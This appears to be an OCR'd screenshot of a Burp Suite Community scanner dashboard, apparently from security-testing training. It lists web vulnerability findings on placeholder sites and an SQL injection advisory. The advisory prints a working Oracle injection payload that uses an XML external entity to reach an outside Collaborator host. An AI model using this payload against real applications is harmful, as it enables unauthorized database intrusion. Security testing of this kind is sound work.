 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Tasks
New scan
New live task
Filter Running Paused Finished
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain and URLs in suit...
500 items added to site map
Capturing:
367 responses processed
0 responses queued
Upgrade to Burp Suite Professional to automatically find vulnerabilities! Hide
Issue activity [Pro version only]
Filter High Medium Low Info Certain Firm Tentative Search...
Issue type Host Path
Suspicious input transformation (reflected) http://insecure-bank.com /url-shorten
SMTP header injection http://insecure-website.c... /contact-us
Serialized object in HTTP message http://insecure-bank.com /blog
Cross-site scripting (DOM-based) https://insecure-bank.com /
XML external entity injection https://vulnerable-websit... /product/stock
External service interaction (HTTP) https://insecure-website.... /product
Web cache poisoning http://insecure-bank.com /contact-us
Server-side template injection http://insecure-bank.com /user-homepage
SQL injection https://vulnerable-websit... /
OS command injection https://insecure-website.... /feedback/submit
Event log
Filter Critical Error Info Debug Search...
Time Type Source Message
13:11:40 31 May 2020 Error Suite [6] Authentication failure from localhost
12:53:12 31 May 2020 Error Proxy [10] Unknown host: shavar.services.mozill
12:50:38 31 May 2020 Error Proxy [12] Unknown host: safebrowsing.googlea
08:09:56 31 May 2020 Error Proxy [8] Failed to connect to localhost:3000
08:09:56 31 May 2020 Error Proxy [8] Failed to connect to localhost
07:40:55 31 May 2020 Info Proxy Proxy service started on 127.0.0.1:8080
07:40:50 31 May 2020 Info Suite Running as super-user, embedded browser
Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction
SQL injection
Issue: SQL injection
Severity: High
Confidence: Certain
Host: https://vulnerable-website.com
Path: /
Issue detail
The TrackingId cookie appears to be vulnerable to SQL injection attacks. The payload '||(select
extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % waqks
SYSTEM "http://pmfqjqnx3qv3g04s96bnqse8fzls9mxqlj89wy.burpcollab'||'orator.net/">%waqks;]>'),'/l')
from dual)||' was submitted in the TrackingId cookie. This payload injects a SQL sub-query that calls Oracle's
xmltype function to evaluate some data as XML. The supplied XML defines an external entity that references a URL
on an external domain. The application interacted with that domain, indicating that the injected SQL query was
executed.
Memory: 78.7MB Disk: 143.0MB